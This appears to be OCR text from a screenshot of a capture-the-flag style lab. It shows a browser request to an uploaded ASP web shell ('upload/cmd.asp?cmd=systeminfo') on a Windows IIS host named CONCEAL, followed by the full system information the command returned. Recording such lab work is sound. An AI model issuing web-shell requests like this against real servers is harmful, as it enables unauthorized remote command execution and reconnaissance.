 10.10.10.116/upload/cmd.asp?cmd=systeminfo
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
10.10.10.116
Host Name: CONCEAL
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.15063 N/A Build 15063
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00329-00000-00003-AA343
Original Install Date: 12/10/2018, 20:04:27
System Boot Time: 27/03/2019, 08:23:47
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2100 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 05/04/2016
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,245 MB
Virtual Memory: Max Size: 3,199 MB
Virtual Memory: Available: 2,323 MB